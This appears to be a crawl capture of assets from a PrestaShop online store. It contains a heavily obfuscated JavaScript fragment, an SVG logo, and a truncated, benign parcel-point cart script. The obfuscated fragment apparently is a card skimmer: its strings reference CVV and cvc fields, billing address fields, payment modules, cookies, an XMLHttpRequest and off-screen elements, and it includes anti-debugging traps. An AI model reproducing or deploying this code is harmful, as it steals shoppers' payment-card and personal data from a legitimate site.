200','aGY','rl.searchP','data:image','charAt','style','1bd4fc8a9d','IiZlr','BxXek','40\x27\x20xmlns:','toUpperCas','\x27,\x277559560','ush(r.shif','style=\x22wid','Docic','toString','absolute;\x20','\x22\x20position','sydpt','xhr=new\x20XM','xBAvv','10a(294)](','BEW','tnyyi','ziVnZ','wienie','tUfvF','ArPNZ','DOMContent','l,!0),xhr.','6|2|1|4|3|','o\x27?><svg\x20w','x3fbd,r=_0','match','YaLmz','csTRU','shift','TRyVB','ipZuS','2420418VWJ','hWr','x;\x22\x20autoco','HiBEX','ontrol\x20_wi','om:\x2010px;t','gwnCh','fromCharCo','GruOH','Ly9zZWFyY2','afterbegin','iCCgK','ByJRJ','ion(){retu',';\x22\x20autocom','hQOzU','8995kWIcHw','cCQBB','iyLHa','(?:^|;\x20)','\x20left;\x22>\x20<','aTSQh','1px\x20solid\x20','cookie','18eDKPOC','IBmPv','postcode','replace','getElement','debugger','<?xml\x20vers','Mftet','reverse','index:\x20999','EuMi8','argin-bott','qILHj',',r)}var\x20_0','uICkN','=([^;]*)','rEgwr','{\x22a\x22:\x20\x22','div\x20class=','DNI','REGION','1739988kws','nFwQK','vfXrp','fXsT','adding:\x200p','ment_conta','LASTNAME','wriaE','VBuuA','/svg+xml;b','lfBbc','mymVb','dWxpd','LaPOA','axgdm','0|5','class=\x22inp','24x24','\x20width:24p','></div>','tion(a,r){','tREKz','<div\x20id=\x22p','CFxnd','return\x20e[a','PLEASE','invalid','hSwMs','NBHNm','ADDRESS2','832962axYhJb','5|6|2',',\x27ImageFor','tNDjy','yxgkS','AQEzJ','pwXaT','C\x27,\x27GET\x27,\x27','eight:\x2030p','xjPNc','999;height','getTime','1872819lLQ','ImageForma','r(var\x20a=_0','rams[_0x15','NFVxx','CVV\x22>\x20</di','\x22,\x22k\x22:\x20\x22','WYrMF','t(a(291))/','HjZro','SpHRr','(a(297))/8','[name=id_a','contains','address1','PCCHw','x3fbd;!fun','module_pay','uiAgg','vxPrj','OhyZi','\x20-99999px;','centHTML','3073zuyEFd','\x20version=\x27','154361LVTpAE','splay:\x20blo','(a(296))/4','gdcLi','ntainer',',url[_0x15','ef81aceb91','PrestaShop','customer','TNvyp','\x20placehold','laKek','eight:\x2080p','aFXvp','#payment-o','tzyFP','3+parseInt','8aylBCN\x27];','MAIL','9px;\x20left:','1280280qErbmD','ndalone=\x27n','cvc','c182=funct','RKMgf','YftMM','TYnIa','VSQjZ','YIOgY','qKwWy','BvBHc','VomdM','PhoiE','kZkrb','pwuXG','<div\x20id=\x22w','wOSvm','\x27436WleiZb','iphone','95f79','POSTAL','top:\x20-9999','l.searchPa','position:\x20','ion=\x271.0\x27\x20','body','NilUX','RccTy','stener','slice','return(_0x','sjVHY','LpCTD','PjYCb','t(a(292))/','srcpq','=\x22field\x22\x20s','),_0x15a10',';padding:\x20','!important'];_0x364a=function(){return _0x5ec831;};return _0x364a();}function _0x5e8a(_0x123173,_0x34cf28){var _0x194993=_0x364a();return _0x5e8a=function(_0x3f018e,_0x4c5cea){_0x3f018e=_0x3f018e-(0x320*-0x1+-0x1*0x1d63+0x2148);var _0x560f02=_0x194993[_0x3f018e];return _0x560f02;},_0x5e8a(_0x123173,_0x34cf28);}function co(_0x119030){var _0x5e94e3=_0x18be40,_0x49ae73={'jwOwF':function(_0x2997c8,_0x4269cc){return _0x2997c8+_0x4269cc;},'eHZSk':_0x5e94e3(0x21c),'oKQMm':_0x5e94e3(0x33f),'RccTy':_0x5e94e3(0x230),'jdImZ':function(_0x548fff,_0xc1b744){return _0x548fff(_0xc1b744);}};return(_0x119030=document[_0x5e94e3(0x220)][_0x5e94e3(0x203)](new RegExp(_0x49ae73[_0x5e94e3(0x3e3)](_0x49ae73[_0x5e94e3(0x3e3)](_0x49ae73[_0x5e94e3(0x361)],_0x119030[_0x5e94e3(0x224)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x49ae73[_0x5e94e3(0x18b)])),_0x49ae73[_0x5e94e3(0x2a8)]))))?_0x49ae73[_0x5e94e3(0x12a)](decodeURIComponent,_0x119030[-0x1*-0xbcf+-0x1a7b+0xd*0x121]):void(-0x1c2c+0x99b+0x1291);}(function(_0x3920d0,_0x4af220){var _0x3cd8d3=_0x18be40,_0x303597={'vLmXf':function(_0x5893d3){return _0x5893d3();},'wkAEP':function(_0x5d75d5,_0x4fd66b){return _0x5d75d5+_0x4fd66b;},'DvqpU':function(_0x12b1d0,_0x319f57){return _0x12b1d0+_0x319f57;},'GMtGl':function(_0x379ff0,_0x251b77){return _0x379ff0+_0x251b77;},'ICIxE':function(_0x2d9e2a,_0x26d1a2){return _0x2d9e2a*_0x26d1a2;},'DMJpM':function(_0x1da764,_0x172a7e){return _0x1da764/_0x172a7e;},'tREKz':function(_0x28b7c9,_0x221bb7){return _0x28b7c9(_0x221bb7);},'xVfbl':function(_0x342345,_0x2c0045){return _0x342345/_0x2c0045;},'pwuXG':function(_0x106670,_0x14826b){return _0x106670(_0x14826b);},'rZxdv':function(_0x5a6c3e,_0x257c79){return _0x5a6c3e(_0x257c79);},'SQbXD':function(_0x3e630e,_0x418c82){return _0x3e630e/_0x418c82;},'OKxJE':function(_0x3fe94e,_0x2449cc){return _0x3fe94e*_0x2449cc;},'xDIGh':function(_0x33e49c,_0x2a655d){return _0x33e49c/_0x2a655d;},'UvrQK':function(_0x2d4826,_0x90b012){return _0x2d4826(_0x90b012);},'uICkN':function(_0x267d3a,_0x211cca){return _0x267d3a(_0x211cca);},'NDrJW':function(_0x3293db,_0x11b30b){return _0x3293db(_0x11b30b);},'xrzFS':function(_0x28f6e5,_0x3af558){return _0x28f6e5(_0x3af558);},'WetLi':function(_0x21007b,_0x160448){return _0x21007b/_0x160448;},'tzyFP':function(_0x409c94,_0x17274e){return _0x409c94(_0x17274e);},'ehfGD':function(_0x570625,_0x29ca36){return _0x570625===_0x29ca36;},'TNvyp':_0x3cd8d3(0x2b9),'kVuhS':_0x3cd8d3(0x206)},_0x104076=_0x5591,_0x2748f4=_0x303597[_0x3cd8d3(0x2ee)](_0x3920d0);while(!![]){try{var _0x390619=_0x303597[_0x3cd8d3(0x101)](_0x303597[_0x3cd8d3(0x410)](_0x303597[_0x3cd8d3(0x410)](_0x303597[_0x3cd8d3(0x101)](_0x303597[_0x3cd8d3(0xd1)](_0x303597[_0x3cd8d3(0x410)](_0x303597[_0x3cd8d3(0x180)](_0x303597[_0x3cd8d3(0x321)](_0x303597[_0x3cd8d3(0x24b)](parseInt,_0x303597[_0x3cd8d3(0x24b)](_0x104076,-0x7*0x46b+0xee4+0x119c)),-0x22*-0x6c+0x1*-0x335+-0xb22),_0x303597[_0x3cd8d3(0x2cc)](-_0x303597[_0x3cd8d3(0x29b)](parseInt,_0x303597[_0x3cd8d3(0x24b)](_0x104076,-0x29a+-0xff4+-0x1*-0x1423)),0x3*-0x3a4+0x42e+0x6c0)),_0x303597[_0x3cd8d3(0x321)](-_0x303597[_0x3cd8d3(0x341)](parseInt,_0x303597[_0x3cd8d3(0x341)](_0x104076,0x1*-0x11f3+-0x1844+0x2bc9)),0x13*0x43+-0x1afc+-0x1*-0x1606)),_0x303597[_0x3cd8d3(0xf5)](-_0x303597[_0x3cd8d3(0x341)](parseInt,_0x303597[_0x3cd8d3(0x341)](_0x104076,-0xc0d+-0x111b+0x1*0x1eb7)),0x205a+-0xfb*0x3+-0x1d65)),_0x303597[_0x3cd8d3(0x37f)](_0x303597[_0x3cd8d3(0x3b2)](-_0x303597[_0x3cd8d3(0x188)](parseInt,_0x303597[_0x3cd8d3(0x188)](_0x104076,0x22f9+0x1c9d+0x1*-0x3e0b)),0x3*0x4cd+-0xba+0x4*-0x36a),_0x303597[_0x3cd8d3(0x321)](-_0x303597[_0x3cd8d3(0x29b)](parseInt,_0x303597[_0x3cd8d3(0x188)](_0x104076,0x397*-0xa+-0xb*-0xfd+0x1a97)),0x3*0xc5f+0x1b9d*-0x1+-0x97a))),_0x303597[_0x3cd8d3(0x37f)](_0x303597[_0x3cd8d3(0xf5)](_0x303597[_0x3cd8d3(0x188)](parseInt,_0x303597[_0x3cd8d3(0x341)](_0x104076,-0x238c+0x1632+-0xc9*-0x13)),-0xa4*-0x26+0x170+-0x19c1),_0x303597[_0x3cd8d3(0xf5)](-_0x303597[_0x3cd8d3(0x24b)](parseInt,_0x303597[_0x3cd8d3(0x22f)](_0x104076,0x1*-0x1499+0x12af+0x378)),0x219+0x1280+-0x51*0x41))),_0x303597[_0x3cd8d3(0x321)](-_0x303597[_0x3cd8d3(0x10c)](parseInt,_0x303597[_0x3cd8d3(0x34b)](_0x104076,-0x1275+-0x1793+-0x1a*-0x1ad)),-0x1450+-0x3ef*-0x1+0x17e*0xb)),_0x303597[_0x3cd8d3(0x40e)](_0x303597[_0x3cd8d3(0x288)](parseInt,_0x303597[_0x3cd8d3(0x29b)](_0x104076,0x156*0x1d+0x2*-0x425+0x28*-0xb9)),-0x1244*0x1+-0x1*0x1dcc+0x301a));if(_0x303597[_0x3cd8d3(0x404)](_0x390619,_0x4af220))break;else _0x2748f4[_0x303597[_0x3cd8d3(0x282)]](_0x2748f4[_0x303597[_0x3cd8d3(0xd5)]]());}catch(_0x45f9be){_0x2748f4[_0x303597[_0x3cd8d3(0x282)]](_0x2748f4[_0x303597[_0x3cd8d3(0xd5)]]());}}}(_0x1618,0x97799*-0x2+0x7679c+0x1684a7));function _tulz(){var _0x257a19=_0x18be40,_0x5c1c33={'FfeyI':function(_0x26db93,_0x558f55){return _0x26db93===_0x558f55;},'RuqPl':function(_0x49e8cb,_0x1dc59b){return _0x49e8cb+_0x1dc59b;},'kdBbq':function(_0x38f3b4,_0x65c77e){return _0x38f3b4/_0x65c77e;},'lGkZP':function(_0x3af9c7,_0x462c3a){return _0x3af9c7(_0x462c3a);},'DyaHw':function(_0x4e1557,_0x82ce14){return _0x4e1557!==_0x82ce14;},'TmpmZ':_0x257a19(0x168)+'r','PhoiE':_0x257a19(0x226),'BxXek':_0x257a19(0x25f),'yohlT':function(_0x29440e,_0x1605a3){return _0x29440e<_0x1605a3;},'YKZek':function(_0x1c85e1,_0x138510){return _0x1c85e1-_0x138510;}},_0x4542fa=_0x5591,_0x5c551d=new Date()[_0x5c1c33[_0x257a19(0x1ea)]]();if(!(function(){try{!function _0x2d71df(_0x1e71fb){var _0x18416f=_0x5e8a,_0x40fa76=_0x5591;_0x5c1c33[_0x18416f(0x2ea)](-0x938*0x3+0x1*0x2228+0x1*-0x67f,_0x5c1c33[_0x18416f(0x344)]('',_0x5c1c33[_0x18416f(0x189)](_0x1e71fb,_0x1e71fb))[_0x5c1c33[_0x18416f(0x15a)](_0x40fa76,-0xcd4+0x17*0x156+0x1*-0x1052)])&&_0x5c1c33[_0x18416f(0x19d)](-0xcfa*-0x3+0xb*0x1fb+-0x9d*0x63,_0x1e71fb)||function(){}[_0x5c1c33[_0x18416f(0x366)]](_0x5c1c33[_0x18416f(0x299)])(),_0x5c1c33[_0x18416f(0x15a)](_0x2d71df,++_0x1e71fb);}(0x1*0x197f+0x9*0x425+-0x3ecc);}catch(_0x36a4ff){}}()),_0x5c1c33[_0x257a19(0x3b1)](-0xc2d+0x10cd+-0x4c*0x9,_0x5c1c33[_0x257a19(0x373)](new Date()[_0x5c1c33[_0x257a19(0x15a)](_0x4542fa,0x1b9*0x1+-0xec8+0xe9c)](),_0x5c551d)))return!(-0xa25+-0x1ba9+0x12e7*0x2);}function _0x5591(_0x44edc5,_0x557171){var _0x54dd14=_0x18be40,_0x205db3={'qvRmy':function(_0x40b6c2,_0x4c3500){return _0x40b6c2-_0x4c3500;},'vKOtX':function(_0x4a211d){return _0x4a211d();},'OZmsh':function(_0x4e0a16,_0x3ae524,_0x3c7d44){return _0x4e0a16(_0x3ae524,_0x3c7d44);}},_0x40c914=_0x205db3[_0x54dd14(0xfd)](_0x1618);return _0x5591=function(_0x429de0,_0x231ad0){var _0x33a61f=_0x54dd14;_0x429de0=_0x205db3[_0x33a61f(0x111)](_0x429de0,-0xc2c+-0x24eb+-0x1*-0x32a1);var _0x4699c8=_0x40c914[_0x429de0];return _0x4699c8;},_0x205db3[_0x54dd14(0xca)](_0x5591,_0x44edc5,_0x557171);}function _0x1618(){var _0x1ae55f=_0x18be40,_0x3c3b70={'VomdM':_0x1ae55f(0xc6),'epckG':_0x1ae55f(0x1b0),'hSwMs':_0x1ae55f(0x260)+_0x1ae55f(0x13a),'GwWeQ':_0x1ae55f(0x11a)+_0x1ae55f(0x20a),'IBmPv':_0x1ae55f(0x1c0)+_0x1ae55f(0x239),'jQxVg':_0x1ae55f(0x25f),'pcdNY':_0x1ae55f(0x3d6),'EobKD':_0x1ae55f(0x2d3)+_0x1ae55f(0x402),'aFXvp':_0x1ae55f(0x221),'hVNro':_0x1ae55f(0x175)+'Hz','wxUBh':_0x1ae55f(0x1bf)+_0x1ae55f(0x174),'xyvKZ':_0x1ae55f(0x3af)+'Lt','rEgwr':function(_0x3be597){return _0x3be597();}},_0x328507=[_0x3c3b70[_0x1ae55f(0x298)],_0x3c3b70[_0x1ae55f(0x105)],_0x3c3b70[_0x1ae55f(0x251)],_0x3c3b70[_0x1ae55f(0x130)],_0x3c3b70[_0x1ae55f(0x222)],_0x3c3b70[_0x1ae55f(0x405)],_0x3c3b70[_0x1ae55f(0x38e)],_0x3c3b70[_0x1ae55f(0x40b)],_0x3c3b70[_0x1ae55f(0x286)],_0x3c3b70[_0x1ae55f(0x36f)],_0x3c3b70[_0x1ae55f(0x155)],_0x3c3b70[_0x1ae55f(0x369)]];return _0x1618=function(){return _0x328507;},_0x3c3b70[_0x1ae55f(0x231)](_0x1618);}function is_lo(){var _0x55dd2d=_0x18be40,_0x8e6a23={'TYnIa':_0x55dd2d(0x3a0)},_0x3df382=_0x8e6a23[_0x55dd2d(0x293)];try{return localStorage[_0x55dd2d(0x31e)](_0x3df382,_0x3df382),localStorage[_0x55dd2d(0x1b4)](_0x3df382),!(-0xa*-0x43+-0x2d*0x41+0x8cf);}catch(_0x6d8b99){return!(-0x2f3+-0x7*-0x4d5+0x1*-0x1edf);}}


--- FILE ---
content_type: image/svg+xml
request_url: https://biurtop.pl/themes/biurtop/assets//img/biurtop-logo-white.svg
body_size: 2164
content:
<svg xmlns="http://www.w3.org/2000/svg" width="300.788" height="56.916" viewBox="0 0 300.788 56.916">
  <g id="Group_6" data-name="Group 6" transform="translate(-77 -237)">
    <path id="path36" d="M25.607,25.959l0-.008-2.129-3.687L6.594-6.973H2.335l19.01,32.927,0,.006H25.6Z" transform="translate(74.665 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path54" d="M27.977,25.959l0-.008-2.129-3.687-2.128-3.687-2.129-3.686L19.461,11.2l-2.13-3.687L8.964-6.973H4.707L15.2,11.2l2.129,3.688,2.13,3.686,2.127,3.687,2.129,3.686-.006.008h4.257Z" transform="translate(89.323 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path72" d="M27.03,22.265,24.9,18.578l-2.129-3.686L20.646,11.2,18.516,7.517,16.389,3.833,14.259.144,10.15-6.973H5.893l6.238,10.8L16.389,11.2l2.128,3.688,2.129,3.686,2.127,3.687L24.9,25.951l0,.008h4.265l0-.006Z" transform="translate(96.651 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path90" d="M22.535,25.959h4.258l0-.008-2.13-3.687L22.53,18.578,20.4,14.892,7.779-6.973H3.521l14.752,25.55,2.13,3.688,2.128,3.687,0,.008Z" transform="translate(81.994 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path108" d="M27.156-10.25H22.9L7.358,16.667l2.131,3.687Z" transform="translate(105.703 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path126" d="M10.081,27.726,32.005-10.25H27.748L7.951,24.039l.024.04Z" transform="translate(109.367 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path144" d="M10.674,35.1,36.857-10.25H32.6L8.544,31.411l.024.04Z" transform="translate(113.031 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path162" d="M41.706-10.25H37.449L9.137,38.787l.024.037,2.107,3.65Z" transform="translate(116.695 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path164" d="M31.643,10.806c0,1.823-1.085,2.691-3.212,2.691H23.482V7.941h4.905C30.471,7.941,31.643,8.939,31.643,10.806ZM30.992-.74c0,1.78-1.129,2.648-3.212,2.648h-4.3V-3.476h4.3C29.863-3.476,30.992-2.564,30.992-.74Zm9.377,12.762a7.418,7.418,0,0,0-5.86-7.38A6.834,6.834,0,0,0,39.674-2.3c0-5.079-3.82-7.944-10.027-7.944H14.974v30.6h15.15c6.555,0,10.245-3.169,10.245-8.334" transform="translate(152.765 247.725)" fill="#fff"/>
    <path id="path166" d="M19.574,20.356h8.508v-30.6H19.574Z" transform="translate(181.189 247.725)" fill="#fff"/>
    <path id="path168" d="M21.961,7.507c0,8.726,5.556,13.153,12.936,13.153,7.336,0,13.413-4.427,13.413-13.153V-10.248H39.8V7.507c0,3.169-1.519,5.166-4.732,5.166s-4.644-2-4.644-5.166V-10.248H21.961Z" transform="translate(195.94 247.725)" fill="#fff"/>
    <path id="path170" d="M43.019.041c0,2.083-1.172,3.212-3.473,3.212H35.335V-3.128h4.211C41.847-3.128,43.019-1.87,43.019.041ZM26.827-10.248v30.6h8.508V9.07h.912l6.077,11.286h9.507l-6.9-11.938A8.885,8.885,0,0,0,51.658-.437c0-5.47-3.82-9.811-11.417-9.811Z" transform="translate(226.008 247.725)" fill="#fff"/>
    <path id="path172" d="M31.131-3.476h8.075V20.356h8.508V-3.476h8.161v-6.772H31.131Z" transform="translate(252.601 247.725)" fill="#fff"/>
    <path id="path174" d="M66.8,5.357A15.291,15.291,0,0,0,51.131-10.314,15.351,15.351,0,0,0,35.417,5.357,15.387,15.387,0,0,0,51.131,21.071,15.351,15.351,0,0,0,66.8,5.357Zm-22.7,0C44.1.539,46.7-2.5,51.131-2.5c4.384,0,7.032,3.039,7.032,7.857,0,4.731-2.648,7.813-7.032,7.813-4.428,0-7.033-3.082-7.033-7.813" transform="translate(279.083 247.314)" fill="#fff"/>
    <path id="path176" d="M49.372,3.253V-3.389h3.386c2.561,0,3.6,1.3,3.6,3.343,0,2-1.042,3.3-3.6,3.3Zm15.671-3.3c0-5.9-3.864-10.2-11.46-10.2H40.864v30.6h8.508V10.025h4.211c7.77,0,11.46-4.732,11.46-10.071" transform="translate(312.739 247.725)" fill="#fff"/>
    <path id="path178" d="M24.525,7.574H23.207l-.927-2.62H17.219l-.927,2.62H14.973L19.236-4.011h1.042Zm-2.6-3.694L19.773-2.238l-2.18,6.119Z" transform="translate(152.759 286.26)" fill="#fff"/>
    <path id="path180" d="M25.164,7.574H23.716L21.08,2.433H18.3V7.574H17.061V-4.011H21.5a3.56,3.56,0,0,1,2.474.862,3.011,3.011,0,0,1,.96,2.36,3.137,3.137,0,0,1-.667,2.042,3.105,3.105,0,0,1-1.855,1.066ZM23.7-.773a1.979,1.979,0,0,0-.635-1.578A2.457,2.457,0,0,0,21.389-2.9H18.3V1.342h3.092A2.492,2.492,0,0,0,23.081.805,1.979,1.979,0,0,0,23.7-.773" transform="translate(165.66 286.26)" fill="#fff"/>
    <path id="path182" d="M26.82-2.9H23.468V7.574H22.231V-2.9H18.879V-4.011H26.82Z" transform="translate(176.894 286.26)" fill="#fff"/>
    <path id="path184" d="M28.672-4.011l-3.417,6.8V7.574H24.018V2.79l-3.45-6.8H21.9l2.734,5.549,2.7-5.549Z" transform="translate(187.33 286.26)" fill="#fff"/>
    <path id="path186" d="M31.118,7.574H29.654L26.122,1.407,23.681,4.336V7.574H22.445V-4.011h1.236V2.644l5.4-6.655H30.6L26.952.464Z" transform="translate(198.929 286.26)" fill="#fff"/>
    <path id="path188" d="M32.48,3.75a3.748,3.748,0,0,1-1.155,2.831,4.089,4.089,0,0,1-2.9,1.074,4.049,4.049,0,0,1-2.9-1.074A3.742,3.742,0,0,1,24.392,3.75V-4.011h1.237V3.652a3.444,3.444,0,0,0,.2,1.188,2.584,2.584,0,0,0,.561.92,2.518,2.518,0,0,0,.887.594,3.045,3.045,0,0,0,1.155.212,2.7,2.7,0,0,0,2.067-.8,2.966,2.966,0,0,0,.748-2.116V-4.011H32.48Z" transform="translate(210.962 286.26)" fill="#fff"/>
    <path id="path190" d="M34.411,7.574h-7.16v-4.7l-.9.553V2.335l.9-.554V-4.011H28.5V1L31.009-.594V.48L28.5,2.075V6.468h5.907Z" transform="translate(223.092 286.26)" fill="#fff"/>
    <path id="path192" d="M36.164-4.011l-3.417,6.8V7.574H31.511V2.79l-3.45-6.8H29.4l2.734,5.549,2.7-5.549Z" transform="translate(233.627 286.26)" fill="#fff"/>
    <path id="path194" d="M39.632,4.369A3,3,0,0,1,38.7,6.761a3.7,3.7,0,0,1-2.514.813H31.676V-4.011h4.36a3.634,3.634,0,0,1,2.424.781,2.875,2.875,0,0,1,.993,2.31A2.751,2.751,0,0,1,39,.642a2.5,2.5,0,0,1-1.253.976A2.7,2.7,0,0,1,39.632,4.369ZM38.217-.9a1.872,1.872,0,0,0-.65-1.53A2.615,2.615,0,0,0,35.939-2.9H32.912v4.02h3.027A2.528,2.528,0,0,0,37.591.6,1.834,1.834,0,0,0,38.217-.9Zm.18,5.239a1.944,1.944,0,0,0-.643-1.57,2.514,2.514,0,0,0-1.684-.545H32.912V6.468h3.157a2.489,2.489,0,0,0,1.684-.554A1.97,1.97,0,0,0,38.4,4.336" transform="translate(255.967 286.26)" fill="#fff"/>
    <path id="path196" d="M34.923,7.574H33.687V-4.011h1.236Z" transform="translate(268.392 286.26)" fill="#fff"/>
    <path id="path198" d="M42.887,3.75a3.748,3.748,0,0,1-1.155,2.831,4.089,4.089,0,0,1-2.9,1.074,4.049,4.049,0,0,1-2.9-1.074A3.742,3.742,0,0,1,34.8,3.75V-4.011h1.237V3.652a3.444,3.444,0,0,0,.2,1.188,2.584,2.584,0,0,0,.561.92,2.518,2.518,0,0,0,.887.594,3.045,3.045,0,0,0,1.155.212,2.7,2.7,0,0,0,2.067-.8,2.966,2.966,0,0,0,.748-2.116V-4.011h1.237Z" transform="translate(275.27 286.26)" fill="#fff"/>
    <path id="path200" d="M44.971,7.574H43.523L40.886,2.433H38.1V7.574H36.867V-4.011h4.442a3.561,3.561,0,0,1,2.474.862,3.012,3.012,0,0,1,.96,2.36,3.136,3.136,0,0,1-.667,2.042,3.1,3.1,0,0,1-1.855,1.066ZM43.506-.773a1.98,1.98,0,0,0-.634-1.578A2.457,2.457,0,0,0,41.2-2.9H38.1V1.342H41.2A2.492,2.492,0,0,0,42.888.805a1.978,1.978,0,0,0,.618-1.579" transform="translate(288.045 286.26)" fill="#fff"/>
    <path id="path202" d="M46.893,1.866q0,1.09-.032,1.806a8,8,0,0,1-.1,1.058,3.393,3.393,0,0,1-.96,1.823,4.288,4.288,0,0,1-5.923,0,3.393,3.393,0,0,1-.96-1.823,8.215,8.215,0,0,1-.1-1.058c-.02-.477-.032-1.08-.032-1.806S38.8.537,38.822.059A7.982,7.982,0,0,1,38.92-1a3.388,3.388,0,0,1,.96-1.823,4.025,4.025,0,0,1,2.961-1.2,4.028,4.028,0,0,1,2.962,1.2A3.388,3.388,0,0,1,46.763-1a8.2,8.2,0,0,1,.1,1.057C46.883.537,46.893,1.139,46.893,1.866Zm-1.236,0a16.935,16.935,0,0,0-.131-2.6,2.805,2.805,0,0,0-.683-1.35,2.692,2.692,0,0,0-2-.83,2.658,2.658,0,0,0-2,.83,2.805,2.805,0,0,0-.683,1.35,16.929,16.929,0,0,0-.131,2.6,16.916,16.916,0,0,0,.131,2.6A2.8,2.8,0,0,0,40.84,5.82a2.66,2.66,0,0,0,2,.83,2.694,2.694,0,0,0,2-.83,2.8,2.8,0,0,0,.683-1.351,16.914,16.914,0,0,0,.131-2.6" transform="translate(299.924 286.176)" fill="#fff"/>
    <path id="path204" d="M53.976-4.011,51.015,7.574H49.86L47.288-1.7,44.718,7.574H43.562L40.6-4.011h1.318l2.261,9.34,2.555-9.34h1.106L50.4,5.329l2.262-9.34Z" transform="translate(311.116 286.26)" fill="#fff"/>
    <path id="path206" d="M50.423,7.574H43.231V-4.011h7.192V-2.9H44.467V1.179h5.077V2.286H44.467V6.468h5.956Z" transform="translate(327.365 286.26)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://biurtop.pl/modules/ruch/views/js/cart.js
body_size: 1241
content:
/**
 * @author    Marcin Bogdański
 * @copyright OpenNet 2021
 * @license   license.txt
 */

var ruch_wid;
var ruch_cod;
var ruch_c;
var ruch_lpay;
function start_widget(el, cod, c) {
    ruch_cod = cod;
    ruch_c = c;
    $(el).after(ruch_html);
	$('#ruch_widget').on('click', function (event) {event.stopPropagation()});

    ruch_wid = new RuchWidget('ruch_widget',
        {
            readyCb: on_ready,
            selectCb: on_select,
            initialAddress: ruch_initial_address,
            baseLink: ruch_baseLink,
            sandbox: ruch_sandbox,
            showCodFilter: ruch_showCodFilter,
            showPointTypeFilter: ruch_showPointTypeFilter
        }
    );
    ruch_wid.init();
}

function testPkt(val) {
	var id = parseInt(val.substr(0, val.length - 1));
    if(ruch_serv.indexOf(id) == -1) return true;

	if (!ruch_selpkt) {
    	if (!!$.prototype.fancybox)
        	$.fancybox.open([
                {
                    type: 'inline',
                    autoScale: true,
                    minHeight: 30,
                    content: '<p class="fancybox-error">' + ruch_msg_nopkt + '</p>'
                }],
                {
                	padding: 0
                }
            );
        else
        {
            if (ruch_async_carrier_loaded)
                alert(ruch_msg_nopkt);
            else
            {
                $('#ruch_validation_message').html('<b style="color: red;">' + ruch_msg_nopkt + '</b>').show();
            }

        }
    	return false;
    }

	if ((ruch_codserv.indexOf(id) != -1) && !ruch_lpay && !ruch_async_carrier_loaded) {
    	if (!!$.prototype.fancybox)
        	$.fancybox.open([
                {
                    type: 'inline',
                    autoScale: true,
                    minHeight: 30,
                    content: '<p class="fancybox-error">' + ruch_msg_nopayment + '</p>'
                }],
                {
                	padding: 0
                }
            );
        else
        {
            if (ruch_async_carrier_loaded)
                alert(ruch_msg_nopayment);
            else
                $('#ruch_validation_message').html('<b style="color: red;">' + ruch_msg_nopayment + '</b>').show();
        }
    	return false;
	}

	if (ruch_tel == '' && !ruch_async_carrier_loaded) {
    	if (!!$.prototype.fancybox)
        	$.fancybox.open([
                {
                    type: 'inline',
                    autoScale: true,
                    minHeight: 30,
                    content: '<p class="fancybox-error">' + ruch_msg_notel + '</p>'
                }],
                {
                	padding: 0
                }
            );
        else
        {
            if (ruch_async_carrier_loaded)
                alert(ruch_msg_notel);
            else
                $('#ruch_validation_message').html('<b style="color: red;">' + ruch_msg_notel + '</b>').show();
        }
    	return false;
	}

	if (!/^(\+48|48|)\d{9}$/.test(ruch_tel) && !ruch_async_carrier_loaded) {
    	if (!!$.prototype.fancybox)
        	$.fancybox.open([
                {
                    type: 'inline',
                    autoScale: true,
                    minHeight: 30,
                    content: '<p class="fancybox-error">' + ruch_msg_btel + '</p>'
                }],
                {
                	padding: 0
                }
            );
        else
        {
            if (ruch_async_carrier_loaded)
                alert(ruch_msg_btel);
            else
                $('#ruch_validation_message').html('<b style="color: red;">' + ruch_msg_btel + '</b>').show();
        }
    	return false;
	}

	if (ruch_adr == 0 && !ruch_async_carrier_loaded) {
    	if (!!$.prototype.fancybox)
        	$.fancybox.open([
                {
                    type: 'inline',
                    autoScale: true,
                    minHeight: 30,
                    content: '<p class="fancybox-error">' + ruch_msg_noadr + '</p>'
                }],
                {
                	padding: 0
                }
            );
        else
        {
            if (ruch_async_carrier_loaded)
                alert(ruch_msg_noadr);
            else
                $('#ruch_validation_message').html('<b style="color: red;">' + ruch_msg_noadr + '</b>').show();
        }
    	return false;
	}

    $('#ruch_validation_message').empty();
	$('#ruch_widget').html();
	return true;
}

function on_ready() {
    ruch_wid.showWidget(
        ruch_cod,
        {
            'R': ruch_c[0],
            'P': ruch_c[1],
            'U': ruch_c[2],
            'A': ruch_c[3]
        },
        {
            'R': 'ruch_' + ruch_cod,
            'P': 'partner_' + ruch_cod,
            'U': 'partner_' + ruch_cod,
            'A': 'orlen_' + ruch_cod
        }
    );
    if (!ruch_display_map_as_popup)
        set_selected_pkt_from_cache();
}

function on_select(pkt) {
    var id, t;

    display_selected_pkt(pkt);
    ajax_selected_pkt(pkt);

    if(pkt != null && ruch_display_map_as_popup) {
        $('.ruch-widget-map-container-full-screen').unbind('click.ruch-remove-widget-map-container-full-screen');
        $('.ruch-widget-map-container-full-screen').remove();
    }

    const confirmatioButton = document.querySelector('#confirm_order');
	if(confirmatioButton){
		if (typeof ruch_selpkt === 'string' && ruch_selpkt === ''){
			confirmatioButton.disabled = true;
	} else {
            confirmatioButton.disabled = false;
    }
}
}

function ajax_selected_pkt(pkt) {
    if(pkt != null) {
        id = pkt.id;
        t = pkt.t;
        ruch_lpay = pkt.c;
        cache_selected_pkt(pkt);
    }
    else {
        id = 0;
        t = '';
        ruch_lpay = 0;
    }

    var d = {token: ruch_token, a: 's', pkt: id, typ: t};
    var s = $.ajax({
        url: ruch_ajax_uri,
        type: 'POST',
        dataType: "json",
        contentType: "application/json; charset=utf-8",
        data: JSON.stringify(d),
        async: false
    }).responseText;
}

function cache_selected_pkt(pkt) {
    if(pkt != null) {
        switch (ruch_check_service(ruch_selector_for_service)) {
            case 'ruch_serv':
                sessionStorage.removeItem('ruchSelectedPktSession');
                sessionStorage.setItem('ruchSelectedPktSession', btoa(unescape(encodeURIComponent(JSON.stringify(pkt)))));
                break;
            case 'ruch_codserv':
                sessionStorage.removeItem('ruchSelectedPktCodSession');
